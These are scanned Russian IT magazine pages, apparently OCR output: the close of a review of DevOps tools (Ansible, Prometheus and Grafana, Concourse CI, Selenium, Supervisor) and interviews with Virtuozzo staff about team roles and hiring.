Ansible позволяет полностью реализовать идею Infrastructure as Code и отдать обычно сложные операции неспециалисту, которому после конфигурирования нужно будет выполнить одну команду. Хотя тому, кто создает playbook, все-таки нужно понимать процессы: установка одной-двух простых ролей обычно проходит без проблем, но, если ролей уже десяток, нужно запускать их в правильном порядке. Например, если сервис в кластере использует GlusterFS, то логично вначале ставить GlusterFS, а потом сервис. К тому же не всегда best practices применимы к некоторым приложениям. Например, перезагрузку сервиса рекомендуют делать не напрямую командой, а через handlers, который перезапускает его, когда логично. Но, например, при развертывании мастер — мастер кластера MariaDB лучше контролировать этот процесс вручную, поскольку handlers, как назло, перезапускает сервисы именно в тот момент, когда они синхронизируются.

**BROWSE AUTHORS** 

**SIGN IN** 

间

 $17...$ 821

725

611

320

289

docker

--private-key=~/.ssh/id\_rsa

**BROWSE ROLES** 

POPULAR TAGS

Документация очень подробная и содержит множество примеров.

#### GALAXY ( **BROWSE ROLES ABOUT EXPLORE**  $\overline{\phantom{a}}$ Keyword -Search roles  $\alpha$ SORT Relevance  $(1442)$ nginx  $(1238)$ mysql ansible role nginx ansible role for mysql Type Ansible Type Ansible Author bennojoy Author bennojoy Platforms Enterprise\_Linux, Fedora, Ubuntu Platforms Enterprise\_Linux, Fedora, Ubuntu Tags database, sql web Tags Last Commit **NA** Last Commit **NA** Last Import **NA** Last Import **NA** ● Watch 20 ★ Star 113 ● Watch 16 ★ Star 86  $(586)$  $9496$ network\_interface ntp role for system network configuration ansible role ntp Type Ansible Type Ansible Author bennojoy Author bennojoy Enterprise Linux, Fedora, Ubuntu Platforms Enterprise\_Linux, Fedora, Ubuntu Platforms development, networking, system development Tags Tags Last Commit **NA NA** Last Commit Last Import **NA** Last Import **NA** ● Watch 12 ★ Star 55 ● Watch 8 ★ Star 23

 $(596)$ 

redis

На Galaxу можно найти готовые плейбуки под разные задачи

ansible role for configuring redid

 $(166)$ 

#### ansible all --inventory-file=hosts -m ping -b -v ansible\_template Using ansible\_template/ansible.cfg as config file connect to the host via ssh: Permission denied (publickey). \r\n", unreachable": true

supernode | SUCCESS => { "changed": false,

"ping": "pong"

UNREACHABLE! => {

memcached

ansible role memcached

connect to the host via ssh: Permission denied (publickey). \r\n",

Проверяем доступность узлов

#### **PROMETHEUS + GRAFANA**

Без системы мониторинга любое приложение - это черный ящик. Очень сложно сказать, что там происходит внутри при увеличении нагрузки. Сами приложения уже давно не монолитны, части взаимодействуют между собой по API, а их работу обеспечивает не только LAMP, но и другие сервисы (Elasticsearch, RabbitMQ...). Метрики позволяют посмотреть работу компонентов в динамике и понять, где узкое место.

Одно из наиболее подходящих решений сбора метрик и мониторинга в современной динамической сети - связка Prometheus и Grafana. В Prometheus используется децентрализованная архитектура, позволяющая легко добавлять сервисы и серверы. На удаленные хосты устанавливаются агенты, которые при помощи заранее подготовленных установок обнаруживают автоматически запущенные на узле приложения, в том числе знают и про виртуализацию. Это все очень упрощает администрирование. Поддерживается оповещение и простые графики для визуального представления собранных данных. В настоящее время доступны агенты для узла (node\_exporter), MySQL, Memcached, HAProxy, Consul, Blackbox, SNMP и другие. Также Prometheus может принимать метрики от клиентов сторонних разработчиков. Самый популярный — Telegraf, поддерживающий около 80 плагинов для получения метрик с Apache, nginx, Varnish, СУБД, Docker, Kubernetes, logparser и так далее.

Пакет Prometheus есть в репозиториях основных дистрибутивов, но там далеко не последняя версия, поэтому лучше брать бинарные сборки с сайта проекта. Все источники данных затем прописываются в /etc/prometheus/prometheus.yml, в форме:

![](_page_40_Picture_967.jpeg)

В job name прописываются хосты с одинаковыми настройками, labels позволяют отбирать затем метрики по дополнительным параметрам. После конфигурирования проверяем отсутствие ошибок при помощи утилиты promtool.

\$ promtool check-config /etc/prometheus/prometheus.yml

И запускаем первый раз в консоли, чтобы видеть вывод:

\$ prometheus -config.file /etc/prometheus/prometheus.yml

Подключившись браузером на localhost:9090, можем увидеть информацию о работе Prometheus, просмотреть собранные метрики в виде данных или графиков, узнать статус агентов.

Meтрик Prometheus собирает много, а штатный интерфейс по их визуализации сильно ограничен. Здесь на помощь приходит Grafana, умеющий из коробки выводить метрики, предоставляемые Prometheus, Graphite, InfluxDB, Elasticsearch, AWS и, при помощи плагинов, многими другими. После выбора источников (Data Sources) настраиваются дашборды. Поддерживается несколько вариантов графиков, а встроенный язык запросов позволяет получать любые данные. Причем на сайте проекта уже есть готовые dashboard (в формате JSON), которые легко импортируются и при необходимости редактируются. Для выбора правильных метрик можно воспользоваться поиском Metric lookup, расположенным правее строки Query. Но главное поддерживаются шаблоны (Manage Dashboard → Templating). Так, указав

переменную host (например, \$host = label\_values(host)), можно затем ее использовать в метриках вместо имени узла или IP:

#### cpu\_usage\_system{host="\$host"}

После чего нужный узел надо просто выбрать в дашборде. Доступны алерты с возможностью отсылать сообщения по электронной почте, HipChat, Slack, Telegram и некоторых других. Для этого потребуется установить критическое значение метрики, введя значение вручную или перемещая сердечко справа от графика, и включить метод отправки предупреждений в Alerting → Notification List. Но в текущей версии 4.2 алерты не поддерживают дашборды с шаблонами. Поэтому необходимо под них создавать отдельный dashboard без шаблонов, в котором прописать только те параметры предупреждения, которые мы хотим получать. Обычно для этого просто копируют готовый график, убирая переменные.

Проект предоставляет исходный код и сборки для Linux, Windows, macOS и контейнер Docker. Для Ubuntu есть готовый пакет и репозиторий, поэтому установка сложностей не представляет. По умолчанию для сохранения настроек и данных используется SQLite. При большом количестве узлов имеет смысл использовать MySQL или PostgreSQL.

![](_page_40_Figure_48.jpeg)

Графики Grafana наглядны и позволяют буквально увидеть проблемы

![](_page_40_Figure_50.jpeg)

![](_page_40_Figure_51.jpeg)

#### **CONCOURSE CI**

Автоматическая сборка проектов (Continuous Integration) после обновления кода экономит кучу времени, поскольку дает возможность сразу увидеть результат — есть ли прогресс и есть ли ошибки. Docker еще больше упростил задачу: протестировать можно сразу в разных средах. Приложений, позволяющих внедрить CI в процесс, сегодня много, но часто они не бесплатны и достаточно сложны, так что требуют привлечения специалиста. Concourse СІ позволяет реализовать непрерывную интеграцию в короткие сроки, он прост в развертывании и не требует длительного изучения. Как строить Dockег-образы при изменении кода в Git, можно разобраться буквально за пару часов. Также поддерживается интеграция с AWS S3, отправка уведомлений по email и HipChat, выполнение команд и многое другое.

Базируется Concourse CI на трех понятиях: задачи (tasks), ресурсы (resources) и задания (jobs). Задача в общем случае — это любая команда, используемая при сборке контейнера. Ресурс - это любой объект, состояние и версию которого можно отследить. То есть это именно то, что позволяет все запускать автоматически. Изначально подразумевается Git. хотя это может быть и просто таймер. Полный список официальных и неофициальных ресурсов доступен на сайте. Задание описывает действия, которые будут запущены при изменении отслеживаемых ресурсов или вручную. Сами действия описываются в плане сборки - тесты, выполнение команд и сборка контейнера Docker. Для выполнения нужного действия ресурсы и задания между собой связываются при помощи конвейера (pipelines). Данные o pipelines и журналы работы сохраняются в PostgreSQL, поэтому всегда можно сказать, кто что делал.

Параметры можно задавать как непосредственно в командной строке, так и в конфигурационном файле YAML. На сайте есть множество примеров, позволяющих разобраться в процессе. Для управления и ручного запуска заданий используется утилита Fly, просматривать результаты и запускать задания также можно через веб-интерфейс.

Проект предоставляет бинарники для Linux, macOS и Windows, готовые образы Docker и Vagrant.

![](_page_40_Figure_57.jpeg)

#### **ФУНКЦИОНАЛЬНОЕ ТЕСТИРОВАНИЕ**

Деплой проекта - это лишь полдела, и без проверки работоспособности приложения он практически бесполезен. Поэтому любой мало-мальски дельный проект включает в себя QA-тестировщика, выполняющего пакет тестов и фиксирующего результат. Если приложение одно, то, наверное, вполне реально на промежуточных сборках провести некоторые базовые действия вручную. Если же результатом должен быть десяток образов для самых разных конфигураций, то без хотя бы простейшей автоматизации здесь не обойтись. Среди решений для тестирования веб-приложений особой популярностью пользуется Selenium, фактически ставший стандартом в этой области.

Основой служит библиотека управления браузерами Selenium (ранее Selenium WebDriver), состоящая из клиентских библиотек на разных языках и драйверов браузеров. На сегодня разработаны драйверы для FF, Chrome, IE, Opera, Safari и ряда мобильных устройств. Они находятся на разных этапах разработки и, соответственно, требуют разного внимания. Также проект предоставляет Selenium IDE в виде расширения к FF, которое позволяет записывать, сохранять и воспроизводить сценарии тестирования любых приложений, доступных через браузер. Записанные сценарии сохраняются в формате HTML в виде таблицы, которую можно редактировать. Возможен экспорт в формат, понимаемый другими фреймворками для проведения тестов -NUnit, TestNG, JUnit, хотя, признаться, специалисты редко используют сгенерированные тесты в других средах, а все пишут сами.

Принцип работы прост. После установки Selenium IDE ярлык для запуска находится в меню «Инструменты» (Ctrl + Alt + S). Открываем в браузере сайт и начинаем запись. Затем последовательно выполняем все нужные действия. После записи можем запускать сценарий как вручную, так и по расписанию. Есть возможность устанавливать брейк-пойнты и регулировать скорость выполнения и прочее.

Для небольших проектов этого вполне достаточно, хотя это не вся автоматизация Selenium. Еще один элемент, разрабатываемый проектом, - Selenium Server, который позволяет выполнять в браузере команды, полученные из сценария, запущенного с локальной или удаленной машины. Хотя здесь, конечно, желательно уже познакомиться с фреймворком тестирования Behat, без которого точно не обойтись. Несколько серверов Selenium могут образовывать распределенную сеть (Selenium Grid), позволяющую легко масштабировать стенд автоматизации, запуская параллельно разные тесты на разных удаленных машинах, в итоге время тестирования сокращается. Плюс в этом случае - можно запустить Selenium Server с разными параметрами, а нужный узел будет выбран для теста автоматически. Основные вопросы освещены в документации проекта.

![](_page_40_Picture_968.jpeg)

#### **SUPERVISOR**

На сервере, особенно используемом при разработке, приходится запускать много всяких программ, установленных не при помощи системного менеджера пакетов, которые должны работать постоянно, перезапускаться в случае ошибки и рестарта сервера. Например, приложения Node.js, Selenium, самописные скрипты. В принципе, можно написать init/systemd-скрипты, но обычно это требует больше времени, и не всегда получается нужный контроль. Выходом из ситуации может быть менеджер процессов Supervisor, предлагающий простой и надежный способ управления работой таких приложений. Демон supervisord запускает процессы как дочерние, а поэтому может отслеживать и при необходимости их автоматически перезапускать. Для мониторинга работы и управления настройками на лету используется консольная утилита supervisorctl и веб-интерфейс (включается при помощи inet http server). Нужный пакет уже есть в репозиториях дистрибутивов, поэтому с установкой проблем не возникнет:

#### \$ sudo apt install supervisor

Конфигурационные файлы располагаются в /etc/supervisor/conf.d, файл должен иметь расширение conf. Традиционно настройки каждого сервиса производятся в одном файле. Хотя, если нужно запустить несколько копий с разными установками, можно для удобства прописывать в одном. Для примера настроим запуск Selenium через Supervisor.

\$ sudo nano /etc/supervisor/conf.d/selenium.conf

![](_page_40_Picture_969.jpeg)

Параметры очевидны. В program:selenium указывается имя, под которым сервис будет доступен в supervisorctl. В command указывается строка запуска программы со всеми параметрами, user - учетная запись, от имени которой будет выполнена программа. Далее каталог, в котором она будет запущена (он должен быть создан). Параметры autostart и autorestart определяют запуск программы при загрузке ОС и перезапуск в случае остановки. При true программа после остановки будет перезапускаться всегда, даже если она нормально отработает свой цикл. Если перезапуск нужен только в случае сбоя, следует использовать параметр unexpected. В документации можно найти еще много параметров на самые разные ситуации. Перечитываем конфигурацию:

\$ sudo supervisorctl reread

Если ошибок нет, применяем настройки:

\$ sudo supervisorctl update

Если нужно отключить какой-то сервис, то лучше это сделать, используя интерактивный режим:

\$ sudo supervisorctl

Появится приглашение, все команды можно узнать, введя help:

supervisor> help

Перезапустим selenium

supervisor> restart selenium supervisor> status selenium supervisor> quit

#### **ВЫВОД**

Это то, что нужно обязательно знать. Но это только верхушка айсберга: Dev-Ops за восемь лет оброс многочисленными инструментами и технологиями, а требования к специалисту разные. Поэтому учиться придется постоянно. З

**SYNACK** 

![](_page_41_Picture_1.jpeg)

#### **ГРУДНИКИ VIRTUOZZO О СЕБЕ** ЧЕГО ЖДУТ ОТ КАНДИДАТОВ

ДЛЯ ЛИНУКСОИДА

Компания Virtuozzo — разработчик гиперконвергентной платформы, в основе которой лежат технологии виртуализации и хранения данных. Мы поговорили с менеджерами компании, чтобы узнать, кто и как разрабатывает такие решения в России, а также рассказать читателю о том, что нужно, чтобы пойти работать в такую фирму.

Как и в любой другой компании, в Virtuozzo есть несколько отделов, или команд: команда технической поддержки, команда разработчиков, команда програм-менеджеров, а также один человек, заменяющий собой целый отдел, — разработчик ядра Linux. Теоретически ты можешь попытаться трудоустроиться в любую из этих команд, но обрати внимание на уровень СЛОЖНОСТИ.

![](_page_41_Picture_6.jpeg)

Проще всего устроиться на работу в группу технической поддержки. Тебе достаточно уметь разговаривать на английском, а также иметь представление о командной строке (пусть и в Windows - даже Linux знать необязательно) и понимать, как работает сеть. Подробнее о работе техподдержки расскажет Мария Антонова, руководитель группы технической поддержки.

#### МАРИЯ АНТОНОВА, РУКОВОДИТЕЛЬ ГРУППЫ ТЕХНИЧЕСКОЙ **ПОДДЕРЖКИ**

Работа: инженер техподдержки **Уровень сложности: EASY** Необходимые знания: разговорный английский, стрессоустойчивость, толерантность, знание Linux и сетей Что получишь кроме денег: знание Linux и сетей, знание Virtuozzo, опыт общения на английском Карьерные возможности: старший инженер техподдержки, другие должности в компании

Я руковожу группой технической поддержки Virtuozzo. Когда у клиентов возникают какие-то проблемы с инсталляцией или с использованием наших продуктов, они приходят к нам. Обращения бывают самые разные: от неспешной настройки или анализа производительности до авралов с лежащим продакшен-сервером. И хотя по факту мы фронтлайн — все заявки сразу попадают в мою команду, - по сложности заявок мы вторая линия.

Каждый новый случай - это небольшое детективное расследование. Люди обращаются с жалобами на то, что что-то не работает, но, чтобы понять, что случилось, приходится копать глубоко, выискивать узкие места. Это очень интересно, часто нужно придумывать какие-то нестандартные способы решения проблем.

Иногда даже сам не замечаешь, как прокачиваются какие-то фундаментальные, базовые знания ОС и сетей. Ну и конечно, приятно решать проблемы и видеть результат и довольных клиентов. Когда тебе говорят: «Чуваки, у меня горел проект, а вы все подняли, вы такие крутые», - это отлично мотивирует.

![](_page_41_Picture_13.jpeg)

#### Мария Антонова

Естественно, попадаются и клиенты, реагирующие на произошедшую ситуацию очень... эмоционально и резко. Начинают писать капсом, обрывать нам телефоны и нервничать. От этого никуда не деться, с этим нужно уметь справляться. Должен быть определенный уровень стрессоустойчивости. Но в целом мы обычно общаемся с продвинутыми и адекватными людьми айтишниками и сисадминами, которые разбираются в нашем продукте.

У нас очень много заявок от клиентов, которых мы уже знаем. Обычно в компании за Virtuozzo-инфраструктуру отвечают конкретные люди, и они и приходят к нам в поддержку от имени этой компании. Есть клиенты, которых мы знаем по именам, видели на фото в социальных сетях. Особенно клиенты, с которыми приходится сидеть в WebEx, потому что не все дают прямой доступ к инфраструктуре, с кем-то проблемы решаем в онлайн-сессии.

Бывает, разговоришься и вдруг узнаешь, что кто-нибудь из зарубежных клиентов очень хочет приехать в Россию, в какой-то определенный город, выучить русский язык. То есть общение переходит и на личные темы.

Тем, кто хочет прийти к нам работать, нужно знать английский на уровне хотя бы intermediate, потому что подавляющее большинство клиентов за рубежом.

Общаясь с клиентами из разных стран, разных регионов, начинаешь замечать разницу и подстраиваться. К переписке с клиентами из Германии и, к примеру, из Вьетнама нужно подходить по-разному. В Азии своя специфика — часто бесполезно писать развернутые подробные рекомендации: из пяти абзацев будет прочитан только первый, а возможно, вообще только первое предложение. Иногда приходится опускать все вежливости и писать чуть ли не грубо, чтобы преодолеть языковой барьер. Разбираться в подобных лингвистических нюансах тоже очень интересно.

Из технических навыков нужно понимание работы сетей. Многие сложные случаи связаны именно с сетями. Причем нужно не только понимать, как работает сеть в нашем продукте, но и знать основы — модель OSI, стек протоколов TCP/IP, что такое VLAN и так далее. Также нужно иметь хотя бы минимальный опыт работы с Linux.

![](_page_41_Picture_21.jpeg)

Как видишь, серверная больше всего похожа на самую обычную серверную. Зато — без пыли, грязи и домовых

На самом деле у меня нет каких-то четко прописанных требований и списка навыков. Я смотрю на баланс: на английский, на понимание основ ОС. Если человек не знает Linux, но работал с командной строкой Windows и имеет представление о сетях, то ему просто потребуется больше времени и больше сил на освоение новых вещей. Главное - чтобы соображал хорошо.

Отказать я могу, если пойму, что мне будет невыгодно вкладываться в этого человека, потому что пройдет слишком много времени, прежде чем я начну получать какой-то реальный «выхлоп». Когда я общаюсь с соискателем, пытаюсь сопоставить его с людьми, которые сейчас работают у меня в команде, понять, уживется он с ними или нет. У нас очень сплоченная команда по характерам, манере общения, по мировоззрению. Если я понимаю, что кандидат по характеру, поведению, взглядам не сойдется, не сработается с ребятами, я вряд ли возьму такого человека.

В поддержке есть куда расти в смысле карьеры. У нас несколько градаций — от junior-инженера можно дорасти до chief-инженера. Плюс у нас сейчас только один technical account manager — человек, который работает с определенными клиентами, глубоко погружаясь в их инфраструктуру, разбирается в бизнес-планах и проектах, которые они собираются внедрять. Также мы планируем развивать направление customer success. Туда будут входить роли technical account manager и, в некотором виде, professional services. Это может быть консультирование клиента, помощь в первоначальной настройке. Плюс наши сотрудники будут писать тренинги, которые мы будем предлагать клиентам.

Для оценки эффективности работы мы используем набор стандартных метрик: время, за которое мы найдем решение нетривиальной проблемы (initial response time, time to workaround), время на решение для заявок с высоким приоритетом. Мы стараемся отслеживать общее время, которое уходит на закрытие тикета. Отслеживаем и общее удовлетворение клиента, и качество обслуживания (customer satisfaction rate и quality). Есть внутренние инструкции, где описано, как поступать в таких-то случаях, как категоризировать заявку и так далее.

Раз в пару недель я стараюсь встречаться с каждым инженером из моей команды, чтобы «синхронизоваться» — узнать общий настрой человека, обсудить его успехи/проблемы, дальнейшее развитие, получить/дать обратную связь.

Ребятам уровня senior иногда становится неинтересно просто делать какие-то тикеты, и я стараюсь вовлекать их в другие проекты. Опять же - тренинги: пришел новенький, понятно, что нужно его прокачать до определенного уровня, научить продукту. Ему назначается ментор, и инженеру открывается возможность проявить себя в качестве тренера и наставника.

Бывают интересные и сложные в техническом плане тикеты. Например, долго пытаешься понять, почему у виртуальной машины не работает сеть, а потом оказывается, что проблема вытекает из определенного конфликта обновленной прошивки на Cisco и последнего обновления сетевого драйвера Red Hat. Пока до этого докопаешься, семь потов сойдет, со всеми переговоришь и обратишься куда только можно.

Ну и конечно, в нашей работе происходит масса забавных случаев. Однажды нам пришел тикет — начинаем его читать и понимаем: что-то не то. Оказывается, человек написал его в стихах! Что делать, отвечать пришлось тоже стихами. Потом с клиентом посмеялись, он сказал: «Спасибо, что поддержали, прямо можно распечатать и на стенку повесить».

Как видишь, техподдержка - это совсем не скучно, во всяком случае в Virtuozzo. Но если ты умеешь программировать на С, знаешь один из скриптовых языков (например, bash) и тебе совсем не хочется общаться с не всегда уравновешенными клиентами, тогда обрати свое внимание на команду разработчиков Virtuozzo Linux. О том, что представляет собой эта команда, расскажет ее лидер — Денис Силаков.

# СОТРУДНИКИ VIRTUOZZO О СЕБЕ<br>И О ТОМ, ЧЕГО ЖДУТ ОТ КАНДИЛ ДЛЯ ЛИНУКСОИДА

#### ДЕНИС СИЛАКОВ, ЛИДЕР КОМАНДЫ VIRTUOZZO LINUX

Работа: разработчик

**Уровень сложности: MEDIUM** Необходимые знания: продвинутое знание Linux, желательно знание С/С++ и одного из скриптовых языков Что получишь кроме денег: еще более продвинутое знание Linux, опыт разработки дистрибутива, опыт работы в команде Карьерные возможности: senior developer, работа в любой другой компании, связанной с Linux

Я руковожу командой, создающей Virtuozzo Linux. Это наш собственный дистрибутив — практически собственная ветка CentOS с нужными нам изменениями, которые используются во флагманских продуктах Virtuozzo. Мы предлагаем Virtuozzo Linux и как отдельный продукт, но его главное применение — служить основой для наших флагманских продуктов, то есть Virtuozzo, OpenVZ и Virtuozzo Storage, Сам Virtuozzo — это ядро и некоторые компоненты, но для его работы нужны многие вещи из пользовательского пространства. Вот это пользовательское пространство как раз и предоставляется Virtuozzo Linux.

![](_page_42_Picture_7.jpeg)

Денис Силаков

Наша команда работает над несколькими большими проектами. Это тестирование и автоматизация самого разного рода. Разных пакетов много, случаи сложные, и когда мы что-то берем из CentOS или откуда-то еще, то хотим убедиться, что все заработает гладко. У нас есть люди, которые по собственной инициативе дописывают какие-то вещи. И поскольку у нас специфичные сценарии, мы часто ловим баги, которые не поймал Red Hat. Поэтому общаемся с Red Hat и патчим.

Человек, который придет к нам в команду, получит массу знаний о Linux и его устройстве. Как он загружается, как загружаются библиотеки, что такое systemd, как он устроен, где и какие сервисы стартуют, как устроена сеть. В силу специфики всякими графическими штуками мы не занимаемся, так что, как пропатчить KDE под Virtuozzo, мы не расскажем. В целом нормальное такое системное программирование - слой, который лежит повыше ядра и обслуживает всю систему. В любых его компонентах приходится копаться.

У нас есть задачи на разный уровень подготовки и связанные с разными частями системы. Что точно придется изучить, поверхностно или глубоко, -

это, например, сборку пакетов RHL. Нужны и спецы по безопасности. Но вообще узких областей, на которые мы бы искали человека для решения конкретной задачи, у нас нет. Наши сотрудники ориентируются во всей системе. Понятно, что вглубь во все сразу не проникнешь, но надо быть готовым обучаться на месте. Мне кажется, что если человек нормально разбирается в Linux, то обычно он готов.

У нас есть более-менее формальный трекинг времени через Jira. Но это не значит, что мы не оставляем времени для личных проектов и саморазвития. Дело в том, что один рабочий день у нас равен шести часам. То есть ты можешь из восьмичасового рабочего дня шесть часов делать полезные дела, а остальное время потратить по своему усмотрению.

Задач при этом у нас всегда просто немерено. Решить их все в поставленные сроки вряд ли получится. Мы делаем оценки, но все понимают, что эти оценки — штука довольно гибкая. Запланировал неделю, повезло, сделал за два часа. Не повезло — ушел на пару недель или месяц... Собственно, оценки выставляются прежде всего с точки зрения менеджеров, чтобы они могли прикидывать, когда появится продукт, какая там будет функциональность и что можно обещать клиентам. Но не чтобы подгонять разработчиков. Соответственно, задачи мы ранжируем: какие кровь из носу надо сделать, а с какими можно подождать.

По критическим задачам у нас, как правило, есть кому подстраховать. Если вдруг случается такое, что кто-то надолго выбывает, работа над серьезной задачей не встанет намертво. И если кто-то заболел или столкнулся на пару дней с какими-то незапланированными делами, то проблем с дедлайнами у него не будет.

Анализ кода мы делаем через запросы на включение (pull request. — Прим. ред.). Для этого используем Git stash и свою утилиту, которая позволяет отсматривать и комментировать патчи обозримого объема, то есть где-то до тысячи строк. Если изменения большие - скажем, это первая выкладка какого-то большого компонента, - общение идет либо в Jira, либо просто по почте.

Принимая человека на работу, мы в первую очередь, еще до интервью, смотрим, что он может рассказать о себе и что показать. Как правило, если человек работает с Linux, то у него есть какие-то опенсорсные работки, на которые можно взглянуть, - как минимум патчи на GitHub. А если есть свои проекты, то это вообще отлично. Мы смотрим, как человек кодит и как общается. Если есть такой бэкграунд, то потом на собеседовании всегда интересно поговорить о том, что он делал в других проектах.

Когда соискателю нечего показать, мы еще до собеседования можем дать ему тестовое задание. На собеседовании для этого недостаточно времени, к тому же человек обычно испытывает стресс. Лучше пускай посидит дома с чайком и погрузится в задачу как положено.

Еще нам важно проверить, насколько человек хорошо ориентируется в Linux — как пользователь или как сисадмин. На собеседовании можем, к примеру, дать ему написать какой-нибудь shell-скриптик и посмотреть, как он будет бодаться с синтаксисом bash и с командами.

Когда человек приходит в команду, мы обычно даем ему реализовать какую-нибудь небольшую фичу, чтобы он ознакомился с нашим рабочим процессом и процессом анализа кода. Заодно посмотрит, как мы работаем с комьюнити, как устроена Jira и так далее. Ну и заодно сделает что-то маленькое, приятное и полезное.

Иногда есть смысл брать людей с целью обучить или перепрофилировать. Тут все напрямую зависит от того, чего конкретно не хватает: если общие знания есть, но нет каких-то определенных знаний для конкретной задачи, то есть смысл обучать. А если не хватает умений и навыков - научись. У нас ПОДОЖДУТ, ПОМОГУТ.

Иногда мы берем студентов - за несколько лет до окончания вуза. У них начиная с третьего курса идет базовая кафедра, в роли которой можно выбрать и Virtuozzo. Чем ближе к выпуску, тем больше времени они проводят у нас. Если стажер нам нравится и ему нравится у нас, то к концу обучения он фактически становится нашим работником. К примеру, на физтехе на пятом курсе ты всего два дня в институте, в остальное время уже работаешь.

![](_page_42_Picture_23.jpeg)

 $\bullet$ Да ладно, мы пошутили, на самом деле офис выглядит вот так. В правом нижнем углу ты можешь наблюдать торжество беспроводных технологий

Если ни техподдержка, ни разработка тебя не привлекают, ты можешь попробовать себя на роли програм-менеджера. Все-таки руководящая должность есть руководящая должность. Об особенностях этой роли расскажет Андрей Моруга.

#### АНДРЕЙ МОРУГА, ДИРЕКТОР УПРАВЛЕНИЯ ПРОГРАММАМИ KOMNAHUU VIRTUOZZO

Pabora: program manager

**Уровень сложности: HARD** 

Необходимые знания: технический бэкграунд, опыт управления и разрешения конфликтов, опыт в техподдержке или разработке, способность не терять точку зрения пользователя на продукт, даже находясь внутри команды разработки

Что получишь кроме денег: еще больше опыта в управлении, знакомство с Linux и рынком виртуальной инфраструктуры, расширишь свой кругозор в современных технологиях управления виртуализацией и приложениями

Карьерные возможности: старший менеджмент

Я руковожу несколькими командами в Virtuozzo. Основная часть моих подчиненных - это програм-менеджеры, люди, которые определяют, что мы делаем в продукте, как это будет использоваться, каким клиентам это нужно, как это будет развиваться. По сути, их работа - это выработка требований, иногда дизайн каких-то компонентов проекта, которые имеют отношение к пользовательским интерфейсам. Также в моем ведении команда технических писателей и команда дизайнеров.

![](_page_42_Picture_33.jpeg)

#### Андрей Моруга

Мы, в частности, решаем, что войдет в следующую версию продукта, получая информацию из разных источников: для существующих продуктов это прежде всего общение с заказчиками и теми, кто мог бы ими стать, для новых и перспективных продуктов - анализ рынка, проблем потенциальных клиентов и решений конкурентов. Основная цель подобного планирования - это строить продукт, который может быть успешен на рынке, который компания может продавать и зарабатывать на этом.

Обрабатывать пожелания пользователей не так просто, как может показаться; первое, что нужно понять, когда клиент просит добавить ту или иную фичу, — это какую проблему он пытается с ее помощью решить и насколько эта проблема уникальна для конкретного клиента. Мы стараемся избегать ситуаций, когда мы добавляем новую функцию, а клиент говорит: «Это не работает, вы неправильно сделали, я имел в виду не это». Нужно убедиться, что та фича, которую он предлагает, - это действительно решение. Или, возможно, нужно что-то другое. Мы знаем продукт изнутри и часто можем предложить решение, связанное, например, с внешней интеграцией, с вызовом продукта из командной строки, через API и тому подобное. В случаях, когда проблема данного клиента уникальна и другим такое не нужно, это обычно самый правильный способ. В подобных ситуациях, если клиент хочет что-то, что нужно только ему, и это не конфликтует с общей стратегией развития продукта, может быть еще один вариант. У нас есть небольшая команда, которая может делать для конкретного клиента какие-то настройки, кастомизировать какие-то вещи в продукте или связанные с продуктом. Мы называем это professional services. Мы не та компания, которая делает индивидуальные решения для каждого клиента, но если заказчик большой и финансово это имеет смысл, то можем построить и поддерживать что-то специально для него. У меня сейчас работает пять програм-менеджеров, каждый из них ведет свой проект или подпроект. Они общаются с разработчиками, с тестировщиками и с техническими писателями, делают так, чтобы членам команды было понятно, чем заниматься ему и чего от него ждут остальные. Для этого нужно постоянно быть в центре событий. Если посмотришь на мою команду, то увидишь, что это сотрудники, которые бегают по офису больше всех, которые собирают встречи, которые записывают всё, о чем мы договорились, документируют разные требования и так далее. Для них важно иметь навыки именно общения и работы с людьми, в частности решения конфликтов. Интроверту или конфликтному человеку на этой работе пришлось бы непpocto. Если программисту нужен вполне конкретный набор умений и навыков, то для програм-менеджера часто возможны варианты. Это может быть человек, который достаточно глубоко разбирается в технологиях, или же человек, который вносит свою лепту в понимание потребностей рынка, доверяет тем, кто разбирается в технологиях. Конечно, не разбираться в технологиях вообще невозможно. Не имея никаких технических навыков, очень сложно заслужить уважение разработчиков. Они не будут воспринимать такого менеджера как человека, с которым нужно говорить серьезно, который понимает, в чем их проблемы, и помогает найти решения. Глубина понимания может быть разной, но оно требуется в любом случае. Кроме того, технические навыки важны, потому что програм-менеджеры должны понимать, может ли предложенное техническое решение реально устранить проблему. Не понимая, как работает технология, очень тяжело предположить, когда она подойдет для решения проблемы и когда — нет. У меня в команде есть как люди, которые раньше работали у нас на других должностях, так и те, что пришли со стороны. Я сам успел поработать тестировщиком, программистом и менеджером проекта, прежде чем попасть в програм-менеджеры. Один человек в моей команде пришел из тестировщиков, еще двое — с разных ролей в других компаниях. Характерно, что исторически в нашу команду чаще попадают люди из тестирования или поддержки, а не из разработчиков. В этих должностях у сотрудников достаточно кругозора, чтобы видеть, какие проблемы возникают у пользователей и какие проблемы они пытаются решать с помощью нашего софта. Программист же чаще погружен в решение технических проблем, и ему, чтобы подходить для этой роли, нужно каким-то образом выйти из этих рамок и научиться смотреть на вещи со стороны, прежде всего глазами заказчика.

![](_page_42_Picture_37.jpeg)

Дарт Вейдер готовится угнетать врагов Virtuozzo

А теперь настало время познакомиться с человеком, который заменяет собой целую команду, - Павлом Емельяновым. Он главный архитектор Virtuozzo, и именно благодаря его стараниям теперь ядро Linux официально обзавелось CRIU (Checkpoint/Restore In Userspace) — софтом, позволяющим создать извне во время выполнения произвольной программы контрольную точку с возможностью возобновления работы программы с этой точки, в том числе в другом экземпляре операционной системы.

#### ПАВЕЛ ЕМЕЛЬЯНОВ, ГЛАВНЫЙ АРХИТЕКТОР VIRTUOZZO

Работа: разработчик ядра Linux

Карьерные возможности: разработчик ядра Linux

Уровень сложности (сложно ли попасть): IMPOSSIBLE Необходимые знания: знание С и ядра Linux, левитация, телекинез Что получишь кроме денег: полное погружение в любимую работу, знакомства в сообществе, опыт решения нетривиальных задач

Если ты посмотришь на соседние команды, то обнаружишь, что они на сто процентов поглощены развитием и поддержкой существующих продуктов. Новые вещи там, конечно, тоже делают, но это лишь новые версии продуктов, разработка и внедрение чего-то нового. Или взять, например, ядерную команду: она переносит наши ядерные разработки на всё новые ядра Linux и решает связанные с этим задачи. Это интересная работа, но революционного прорыва в ней нет: все знают, что такое ядро и что с ним делать. У меня же оседают все особенные, нетипичные и неизведанные вещи.

![](_page_42_Picture_44.jpeg)

![](_page_42_Picture_45.jpeg)

Павел Емельянов

